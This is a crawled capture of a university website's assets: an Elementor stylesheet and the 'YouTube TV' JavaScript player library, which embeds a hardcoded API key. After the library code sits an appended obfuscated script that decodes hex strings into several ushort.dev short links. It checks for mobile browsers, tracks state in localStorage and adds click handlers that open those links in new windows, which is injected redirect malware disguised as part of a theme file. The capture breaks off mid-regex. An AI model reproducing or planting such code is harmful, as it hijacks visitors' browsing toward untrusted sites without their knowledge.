.elementor-element.elementor-element-2b4d27d{width:25.913%;}.elementor-17837 .elementor-element.elementor-element-7ecb458{width:40.966%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ukm.my/jurutera/wp-content/uploads/elementor/css/post-7117.css?ver=1768381414
body_size: 6330
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7117 .elementor-element.elementor-element-4ac8b4e{text-align:center;}.elementor-7117 .elementor-element.elementor-element-4ac8b4e .elementor-heading-title{color:#44444A;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;color:#333;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-accordion_media-list .eael-accordion_media-icon i{font-size:16px;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-accordion_media-list .eael-accordion_media-icon svg{height:16px;width:16px;line-height:16px;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon,
                    .elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-accordion_media-wrapper .eael-accordion_media-lists .eael-accordion_media-list{gap:10px;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list{margin-bottom:5px;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{color:#FFFFFF;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-accordion_media-content .eael-accordion_media-title{color:#FFFFFF;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:#333;fill:#333;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:#333;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-accordion_media-list .eael-accordion_media-icon{color:#333;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header,
                .elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-accordion_media-wrapper .eael-accordion_media-lists .eael-accordion_media-list{border-style:solid;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title,
                    .elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-accordion_media-list:not(.active):hover .eael-accordion_media-title{color:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-accordion_media-list:hover .eael-accordion_media-icon i{color:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-accordion_media-list:hover .eael-accordion_media-icon svg{fill:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{color:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-accordion_media-list.active .eael-accordion_media-icon i{color:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-accordion_media-list.active .eael-accordion_media-icon svg{fill:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-content{color:#333;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-accordion_media-list .eael-accordion_media-content .eael-accordion_media-description{color:#333;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:#444;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:#444;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:#444;fill:#444;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:#fff;fill:#fff;}.elementor-7117 .elementor-element.elementor-element-d0ede5f .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:#fff;}

--- FILE ---
content_type: application/javascript
request_url: https://www.ukm.my/jurutera/wp-content/themes/ukm-twentyseventeen-master/packages/ytv/src/ytv.js?ver=2017.20251204
body_size: 28807
content:
/*
 * YouTube TV
 *
 * Copyright 2013, Jacob Kelley - http://jakiestfu.com/
 * Released under the MIT Licence
 * http://opensource.org/licenses/MIT
 *
 * Github:  
 * Version: 3.0.5
 */
/*jslint browser: true, undef:true, unused:true, laxbreak:true, loopfunc:true*/
/*global define, module, ender */

(function(win, doc) {
	'use strict';
	var apiKey = 'AIzaSyB67Mp4XhQLCxu5uf2ulL7BoSeCXBNTv24';
	var YTV = YTV || function(id, opts){

		var noop = function(){},
			settings = {
				apiKey: apiKey,
				element: null,
				user: null,
				channelId: null,
				fullscreen: false,
				accent: '#fff',
				controls: true,
				annotations: false,
				autoplay: false,
				chainVideos: true,
				browsePlaylists: false,
				playerTheme: 'dark',
				listTheme: 'dark',
				responsive: false,
				playId:'',
				sortList: false,
				reverseList: false,
				shuffleList: false,
				wmode: 'opaque',
				events: {
					videoReady: noop,
					stateChange: noop
				}
			},
			
			cache = {
				data: {},
				remove: function (url) {
					delete cache.data[url];
				},
				exist: function (url) {
					return cache.data.hasOwnProperty(url) && cache.data[url] !== null;
				},
				get: function (url) {
					return cache.data[url];
				},
				set: function (url, data) {
					cache.remove(url);
					cache.data[url] = data;
				}
			},
			utils = {
				events: {
					addEvent: function addEvent(element, eventName, func) {
						if (element.addEventListener) {
							return element.addEventListener(eventName, func, false);
						} else if (element.attachEvent) {
							return element.attachEvent("on" + eventName, func);
						}
					},
					removeEvent: function addEvent(element, eventName, func) {
						if (element.addEventListener) {
							return element.removeEventListener(eventName, func, false);
						} else if (element.attachEvent) {
							return element.detachEvent("on" + eventName, func);
						}
					},
					prevent: function(e) {
						if (e.preventDefault) {
							e.preventDefault();
						} else {
							e.returnValue = false;
						}
					}
				},
				addCSS: function(css){
					var head = doc.getElementsByTagName('head')[0],
						style = doc.createElement('style');
						style.type = 'text/css';
					if (style.styleSheet){
						style.styleSheet.cssText = css;
					} else {
						style.appendChild(doc.createTextNode(css));
					}
					head.appendChild(style);
				},
				addCommas: function(str){
					var x = str.split('.'),
						x1 = x[0],
						x2 = x.length > 1 ? '.' + x[1] : '',
						rgx = /(\d+)(\d{3})/;
					while (rgx.test(x1)) {
						x1 = x1.replace(rgx, '$1' + ',' + '$2');
					}
					return x1 + x2;
				},
				parentUntil: function(el, attr) {
					while (el.parentNode) {
						if (el.getAttribute && el.getAttribute(attr)){
							return el;
						}
						el = el.parentNode;
					}
					return null;
				},
				ajax: {
					get: function(url, fn){
						if (cache.exist(url)) {
							fn.call(this, JSON.parse(cache.get(url)));
						} else {
							var handle;
							if (win.XDomainRequest && !(navigator.appVersion.indexOf("MSIE 8")==-1 || navigator.appVersion.indexOf("MSIE 9")==-1)) { // CORS for IE8,9
								handle = new XDomainRequest();
								handle.onload = function(){
									cache.set(url, handle.responseText);
									fn.call(this, JSON.parse(handle.responseText));
									if (Object.prototype.hasOwnProperty.call(JSON.parse(handle.responseText), 'error')){
										cache.remove(url);
										var e = JSON.parse(handle.responseText);
										console.log('Youtube-TV Error: Youtube API Response: '+e.error.errors[0].reason+'\n'+ 'Details: '+e.error.errors[0].message);
									}
								};
							} else if (win.XMLHttpRequest){ // Modern Browsers
								handle = new XMLHttpRequest(); 
							}
							handle.onreadystatechange = function(){
								if (handle.readyState === 4 && handle.status === 200){
									cache.set(url, handle.responseText);
									fn.call(this, JSON.parse(handle.responseText));
								} else if (handle.readyState === 4){
									var e = JSON.parse(handle.responseText);
									console.log('Youtube-TV Error: Youtube API Response: '+e.error.errors[0].reason+'\n'+ 'Details: '+e.error.errors[0].message);
								}
							};
							handle.open("GET",url,true);
							handle.send();
						}
					}
				},
				endpoints: {
					base: 'https://www.googleapis.com/youtube/v3/',
					userInfo: function(){
						return utils.endpoints.base+'channels?'+settings.cid+'&key='+apiKey+'&part=snippet,contentDetails,statistics';
					},
					playlistInfo: function(pid){
						return utils.endpoints.base+'playlists?id='+pid+'&key='+apiKey+'&maxResults=50&part=snippet';
					},
					userPlaylists: function(){
						return utils.endpoints.base+'playlists?channelId='+settings.channelId+'&key='+apiKey+'&maxResults=50&part=snippet';
					},
					playlistVids: function(){
						return utils.endpoints.base+'playlistItems?playlistId='+settings.pid+'&key='+apiKey+'&maxResults=50&part=contentDetails';
					},
					videoInfo: function(){
						return utils.endpoints.base+'videos?id='+settings.videoString+'&key='+apiKey+'&maxResults=50&part=snippet,contentDetails,status,statistics';
					}
				},
				deepExtend: function(destination, source) {
					var property;
					for (property in source) {
						if (source[property] && source[property].constructor && source[property].constructor === Object) {
							destination[property] = destination[property] || {};
							utils.deepExtend(destination[property], source[property]);
						} else {
							destination[property] = source[property];
						}
					}
					return destination;
				}
			},
			prepare = {
				youtube: function(){
					if(typeof YT=='undefined'){
						var tag = doc.createElement('script');
						tag.src = "https://www.youtube.com/iframe_api";
						var firstScriptTag = doc.getElementsByTagName('script')[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
					}
				},
				build: function(){
					if (settings.channelId){
						settings.cid = 'id='+settings.channelId;
					} else if(settings.user){
						settings.cid = 'forUsername='+settings.user;
					}
					settings.element.className = "ytv-canvas";
					if(settings.fullscreen){
						settings.element.className += " ytv-full";
					}
					utils.addCSS( '#'+id+' .ytv-list .ytv-active a{border-left-color: '+(settings.accent)+';}' );
					// Responsive CSS
					if(settings.responsive){
						utils.addCSS('#'+id+' .ytv-video{'
							+'position: relative; padding-bottom: 39.4%; /* 16:9 of 70%*/'
							+'height: 0; width: 70%;'
							+'} #'+id+' .ytv-video iframe{'
							+'position: absolute; top: 0; left: 0;'
							+'} #'+id+' .ytv-list{'
							+'width: 30%;'
							+'} #'+id+' .ytv-playlist-open .ytv-arrow{'
							+'top: 0px;}'
							+'@media only screen and (max-width:992px) {'
							+'#'+id+' .ytv-list{'
							+'position: relative; display: block;'
							+'width: 0; padding-bottom: 40%;'
							+'left: auto; right: auto;'
							+'top: auto; width: 100%;'
							+'} #'+id+' .ytv-video{'
							+'position: relative; padding-bottom: 56.25%; /* 16:9 */'
							+'height: 0; position: relative;'
							+'display: block; left: auto;'
							+'right: auto; top: auto; width: 100%;'
							+'}}'
							);
					}
					// Temp Scroll Bar fix
					if (settings.listTheme == 'dark'){
						utils.addCSS( ' #'+id+'.ytv-canvas ::-webkit-scrollbar{border-left: 1px solid #000;}'
							+ ' #'+id+'.ytv-canvas ::-webkit-scrollbar-thumb{background: rgba(255,255,255,0.2);}');
					}
					// Optional Light List Theme
					if(settings.listTheme == 'light'){
						utils.addCSS( ' #'+id+'.ytv-canvas{background: #ccc;}'
							+ ' #'+id+'.ytv-canvas ::-webkit-scrollbar{border-left: 1px solid rgba(28,28,28,0.1);}'
							+ ' #'+id+'.ytv-canvas ::-webkit-scrollbar-thumb{background: rgba(28,28,28,0.3);}'
							+ ' #'+id+' .ytv-list .ytv-active a{background: rgba(0,0,0,0.2);}'
							+ ' #'+id+' .ytv-list a{color: #282828; border-top: 1px solid rgba(0,0,0,0.1); border-bottom: 1px solid rgba(204,204,204,0.5);}'
							+ ' #'+id+' .ytv-list a:hover, #'+id+' .ytv-list-header .ytv-playlists a:hover{ background: rgba(0,0,0,0.2);}'
							+ ' #'+id+' .ytv-list a:active, #'+id+' .ytv-list-header .ytv-playlists a:active{ background: rgba(0,0,0,0.2);}'
							+ ' #'+id+' .ytv-list .ytv-thumb-stroke{outline: 1px solid rgba(0,0,0,0.1);}'
							+ ' #'+id+' .ytv-list .ytv-thumb{outline: 1px solid rgba(255,255,255,0.5);}'
							+ ' #'+id+' .ytv-list-header{-webkit-box-shadow: 0 1px 2px rgba(255, 255, 255, 0.2); -moz-box-shadow: 0 1px 2px rgba(255, 255, 255, 0.2); box-shadow: 0 1px 2px rgba(255, 255, 255, 0.2);}'
							+ ' #'+id+' .ytv-list-header a{background: rgba(0,0,0,0.2);}'
							+ ' #'+id+' .ytv-playlists{background: #ccc;}'
							);
					}
				},
				userUploads: function(userInfo){
					if (userInfo && userInfo.items.length > 0){
						settings.pid = userInfo.items[0].contentDetails.relatedPlaylists.uploads;
						utils.ajax.get( utils.endpoints.playlistVids(), prepare.compileVideos );
					} else console.log ('Youtube-TV Error: API returned no matches for: '+(settings.channelId ? settings.channelId : settings.user)+'\nPlease ensure it was entered correctly and in the appropriate field shown below. \nuser: \'username\' or channelId: \'UCxxxx...\'');
				},
				selectedPlaylist: function(playlistInfo){
					if (playlistInfo && playlistInfo.items.length > 0) {
						if (!settings.channelId && !settings.user){
							settings.cid = ('id='+(settings.channelId = playlistInfo.items[0].snippet.channelId));
						}
						settings.currentPlaylist = playlistInfo.items[0].snippet.title;
						settings.pid = playlistInfo.items[0].id;
						utils.ajax.get( utils.endpoints.playlistVids(), prepare.compileVideos );
					} else console.log ('Youtube-TV Error: API returned no matches for playlist(s): '+settings.playlist);
				},
				compileVideos: function(res){
					if (res && res.items.length > 0){
						var playlists = res.items,
						i;
						settings.videoString = '';
						for(i=0; i<playlists.length; i++){
							settings.videoString += playlists[i].contentDetails.videoId;
							if (i<playlists.length-1){ settings.videoString += ',';}
						}
						utils.ajax.get( utils.endpoints.videoInfo(), prepare.compileList );
					} else console.log ('Youtube-TV Error: Empty playlist');
				},
				playlists: function(res){
					if(res && res.items.length > 0){
						var list = '<div class="ytv-playlists"><ul>',
							playlists = res.items,
							i;
						for(i=0; i<playlists.length; i++){
							var data = {
								title: playlists[i].snippet.title,
								plid: playlists[i].id,
								thumb: playlists[i].snippet.thumbnails.medium.url
							};
							list += '<a href="#" data-ytv-playlist="'+(data.plid)+'">';
								list += '<div class="ytv-thumb"><div class="ytv-thumb-stroke"></div><img src="'+(data.thumb)+'"></div>';
								list += '<span>'+(data.title)+'</span>';
							list += '</a>';
						}
						list += '</ul></div>';
						
						var lh = settings.element.getElementsByClassName('ytv-list-header')[0],
							headerLink = lh.children[0];
						headerLink.href="#";
						headerLink.target="";
						headerLink.setAttribute('data-ytv-playlist-toggle', 'true');
						settings.element.getElementsByClassName('ytv-list-header')[0].innerHTML += list;
						lh.className += ' ytv-has-playlists';
					} else console.log ('Youtube-TV Error: Returned no playlists');
				},
				compileList: function(data){
					if(data && data.items.length > 0){
						utils.ajax.get( utils.endpoints.userInfo(), function(userInfo){
							var list = '',
								user = {
									title: userInfo.items[0].snippet.title,
									url: '//youtube.com/channel/'+userInfo.items[0].id,
									thumb: userInfo.items[0].snippet.thumbnails['default'].url,
									summary: userInfo.items[0].snippet.description,
									subscribers: userInfo.items[0].statistics.subscriberCount,
									views: userInfo.items[0].statistics.viewCount
								},
								videos = data.items,
								first = true,
								i;
							settings.channelId = userInfo.items[0].id; 
							if(settings.currentPlaylist) user.title += ' &middot; '+(settings.currentPlaylist);
							if (settings.sortList) videos.sort(function(a,b){if(a.snippet.publishedAt > b.snippet.publishedAt) return -1;if(a.snippet.publishedAt < b.snippet.publishedAt) return 1;return 0;});
							if (settings.reverseList) videos.reverse();
							if (settings.shuffleList) {
								videos = function (){for(var j, x, i = videos.length; i; j = Math.floor(Math.random() * i), x = videos[--i], videos[i] = videos[j], videos[j] = x);return videos;}();
							}

							list += '<div class="ytv-list-header">';
								list += '<a href="'+(user.url)+'" target="_blank">';
									list += '<img src="'+(user.thumb)+'">';
									list += '<span><i class="ytv-arrow down"></i>'+(user.title)+'</span>';
								list += '</a>';
							list += '</div>';
							
							list += '<div class="ytv-list-inner"><ul>';
							for(i=0; i<videos.length; i++){
								if(videos[i].status.embeddable){
									var video = {
										title: videos[i].snippet.title,
										slug: videos[i].id,
										link: 'https://www.youtube.com/watch?v='+videos[i].id,
										published: videos[i].snippet.publishedAt,
										stats: videos[i].statistics,
										duration: (videos[i].contentDetails.duration),
										thumb: videos[i].snippet.thumbnails.medium.url
									};
									
									var durationString = video.duration.match(/[0-9]+[HMS]/g);
									var h = 0, m = 0, s = 0, time = '';
									durationString.forEach(function (duration) {
										var unit = duration.charAt(duration.length-1);
										var amount = parseInt(duration.slice(0,-1));
										switch (unit) {
											case 'H': h = (amount > 9 ? '' + amount : '0' + amount); break;
											case 'M': m = (amount > 9 ? '' + amount : '0' + amount); break;
											case 'S': s = (amount > 9 ? '' + amount : '0' + amount); break;
										}
									});
									if (h){ time += h+':';}
									if (m){ time += m+':';} else { time += '00:';}
									if (s){ time += s;} else { time += '00';}
									
									var isFirst = '';
									if(settings.playId==video.slug){
										isFirst = ' class="ytv-active"';
										first = video.slug;
									} else if(first===true){
										first = video.slug;
									}

									list += '<li'+isFirst+'><a href="#" data-ytv="'+(video.slug)+'" class="ytv-clear">';
									list += '<div class="ytv-thumb"><div class="ytv-thumb-stroke"></div><span>'+(time)+'</span><img src="'+(video.thumb)+'"></div>';
									list += '<div class="ytv-content"><b>'+(video.title)+'</b>';
									if (video.stats)
									{
										list+='</b><span class="ytv-views">'+utils.addCommas(video.stats.viewCount)+' Views</span>';
									}
									list += '</div></a></li>';
								}
							}
							list += '</ul></div>';
							settings.element.innerHTML = '<div class="ytv-relative"><div class="ytv-video"><div id="ytv-video-player"></div></div><div class="ytv-list">'+list+'</div></div>';
							if(settings.element.getElementsByClassName('ytv-active').length===0){
								settings.element.getElementsByTagName('li')[0].className = "ytv-active";
							}
							var active = settings.element.getElementsByClassName('ytv-active')[0];
							active.parentNode.parentNode.scrollTop = active.offsetTop;
							action.logic.loadVideo(first, settings.autoplay);
							
							if (settings.playlist){
								utils.ajax.get( utils.endpoints.playlistInfo(settings.playlist), prepare.playlists );
							} else if(settings.browsePlaylists){
								utils.ajax.get( utils.endpoints.userPlaylists(), prepare.playlists );
							}
							
						});
					} else console.log ('Youtube-TV Error: Empty video list');
				}
			},
			action = {
				
				logic: {
					
					playerStateChange: function(d){
						console.log(d);
					},
					
					loadVideo: function(slug, autoplay){
						var house = settings.element.getElementsByClassName('ytv-video')[0];
						var counter = settings.element.getElementsByClassName('ytv-video-playerContainer').length;
						house.innerHTML = '<div id="ytv-video-player'+id+counter+'" class="ytv-video-playerContainer"></div>';
						
						cache.player = new YT.Player('ytv-video-player'+id+counter, {
							videoId: slug,
							events: {
								onReady: settings.events.videoReady,
								onStateChange: function(e){
									if( (e.target.getPlayerState()===0) && settings.chainVideos ){
										var ns = settings.element.getElementsByClassName('ytv-active')[0].nextSibling,
											link = ns.children[0];
										link.click();
									}
									settings.events.stateChange.call(this, e);
								}
							},
							playerVars: {
								enablejsapi: 1,
								origin: doc.domain,
								controls: settings.controls ? 1 : 0,
								rel: 0,
								showinfo: 0,
								iv_load_policy: settings.annotations ? '' : 3, 
								autoplay: autoplay ? 1 : 0,
								theme: settings.playerTheme,
								wmode: settings.wmode
							}
						});
					}
				},
				
				endpoints: {
					videoClick: function(e){
						var target = utils.parentUntil(e.target ? e.target : e.srcElement, 'data-ytv');
						if(target){
							if(target.getAttribute('data-ytv')){
								// Load Video
								utils.events.prevent(e);
								var activeEls = settings.element.getElementsByClassName('ytv-active'),
									i;
								for(i=0; i<activeEls.length; i++){
									activeEls[i].className="";
								}
								target.parentNode.className="ytv-active";
								action.logic.loadVideo(target.getAttribute('data-ytv'), true);
							}
						}
					},
					playlistToggle: function(e){
						var target = utils.parentUntil(e.target ? e.target : e.srcElement, 'data-ytv-playlist-toggle');
						if(target && target.getAttribute('data-ytv-playlist-toggle')){
							// Toggle Playlist
							utils.events.prevent(e);
							var lh = settings.element.getElementsByClassName('ytv-list-header')[0];
							if(lh.className.indexOf('ytv-playlist-open')===-1){
								lh.className += ' ytv-playlist-open';
							} else {
								lh.className = lh.className.replace(' ytv-playlist-open', '');
							}
						}
					},
					playlistClick: function(e){
						var target = utils.parentUntil(e.target ? e.target : e.srcElement, 'data-ytv-playlist');
						
						if(target && target.getAttribute('data-ytv-playlist')){
							
							// Load Playlist
							utils.events.prevent(e);
							
							settings.pid = target.getAttribute('data-ytv-playlist');
							target.children[1].innerHTML = 'Loading...';
							
							utils.ajax.get( utils.endpoints.playlistInfo(settings.pid), function(res){
								var lh = settings.element.getElementsByClassName('ytv-list-header')[0];
								lh.className = lh.className.replace(' ytv-playlist-open', '');
								prepare.selectedPlaylist(res);
							});
						}
					}
				},
				bindEvents: function(){
					utils.events.addEvent( settings.element, 'click', action.endpoints.videoClick );
					utils.events.addEvent( settings.element, 'click', action.endpoints.playlistToggle );
					utils.events.addEvent( settings.element, 'click', action.endpoints.playlistClick );
				}
			},
			
			initialize = function(id, opts){
				utils.deepExtend(settings, opts);
				if(settings.apiKey.length===0){
					alert("Missing APIkey in settings or as global vaiable.");
				}
				apiKey = settings.apiKey;
				settings.element = (typeof id==='string') ? doc.getElementById(id) : id;
				if(settings.element && (settings.user || settings.channelId || settings.playlist)){
					prepare.youtube();
					prepare.build();
					action.bindEvents();
					if (settings.playlist) {
						utils.ajax.get( utils.endpoints.playlistInfo(settings.playlist), prepare.selectedPlaylist );
					} else {
						utils.ajax.get( utils.endpoints.userInfo(), prepare.userUploads );
					}
				} else console.log ('Youtube-TV Error: Missing either user, channelId, or playlist');
			};

			/* Public */

			this.destroy = function(){
				utils.events.removeEvent( settings.element, 'click', action.endpoints.videoClick );
				utils.events.removeEvent( settings.element, 'click', action.endpoints.playlistToggle );
				utils.events.removeEvent( settings.element, 'click', action.endpoints.playlistClick );
				settings.element.className = '';
				settings.element.innerHTML = '';
			};
			this.fullscreen = {
				state: function(){
					return (settings.element.className).indexOf('ytv-full') !== -1;
				},
				enter: function(){
					if( (settings.element.className).indexOf('ytv-full') === -1 ){
						settings.element.className += 'ytv-full';
					}
				},
				exit: function(){
					if( (settings.element.className).indexOf('ytv-full') !== -1 ){
						settings.element.className = (settings.element.className).replace('ytv-full', '');
					}
				}
			};
			
		initialize(id, opts);
	};

	if ((typeof module !== 'undefined') && module.exports) {
		module.exports = YTV;
	}
	if (typeof ender === 'undefined') {
		this.YTV = YTV;
	}
	if ((typeof define === "function") && define.amd) {
		define("YTV", [], function() {
			return YTV;
		});
	}
	if ((typeof jQuery !== 'undefined')) {
		jQuery.fn.extend({
			ytv: function(options) {
				return this.each(function() {
					new YTV(this.id, options);
				});
			}
		});
	}
}).call(this, window, document);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x54\x7a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x68\x67\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x73\x45\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x70\x6f\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x74\x68\x4e\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x5a\x79\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x55\x41\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x41\x45\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 